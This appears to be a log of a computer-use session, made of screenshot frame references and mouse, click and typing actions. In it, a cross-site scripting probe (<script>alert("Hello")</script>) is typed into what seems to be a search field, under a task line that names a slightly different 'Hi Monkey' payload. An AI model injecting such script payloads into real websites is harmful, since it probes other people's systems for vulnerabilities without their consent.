
mouse_move(642, 510)

left_click(797, 153)

- Search <script>alert("Hi Monkey")</script> and dismiss the resulting Hi Monkey popup
double_click(284, 68)

mouse_move(522, 505)

type("<script>alert(\"Hello\")</script>")

type("M")

left_click(311, 427)

left_click(797, 153)

mouse_move(499, 224)

mouse_move(497, 218)
